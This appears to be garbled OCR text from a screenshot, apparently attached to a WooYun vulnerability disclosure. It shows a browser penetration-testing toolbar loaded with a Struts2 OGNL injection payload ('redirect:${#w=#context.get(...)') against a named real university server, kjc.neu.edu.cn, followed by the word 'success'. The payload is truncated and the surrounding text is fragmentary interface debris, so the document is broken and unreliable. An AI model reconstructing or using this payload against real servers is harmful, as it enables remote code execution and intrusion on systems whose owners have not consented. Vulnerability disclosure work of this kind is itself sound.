 kjc.neu.edu.cn:8090/xmsb/indexAction!to_index.action?redirect:${%23w%3d%23context.get('com.opensymphony.xwork2.dispat
SQL- XSS- Encryption- Encoding- Other-
ad URL
http://kjc.neu.edu.cn:8090/xmsb/indexAction!to_index.action?redirect:${%23w%3d%23context.get('com.opensymphony.xwork2.dispatcher.
lit URL
ecute
Enable Post data Enable Referrer
success
查看(W)
天
去 7 天
月
www.wooyun.org